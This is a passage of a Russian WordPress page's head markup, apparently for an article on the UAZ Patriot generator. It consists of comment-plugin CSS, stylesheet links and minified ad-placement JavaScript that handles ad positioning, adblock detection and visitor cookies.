input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/967" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fustrojstvo%2Fgenerator-na-uaz-patriot-409-dvigatel.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fustrojstvo%2Fgenerator-na-uaz-patriot-409-dvigatel.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return 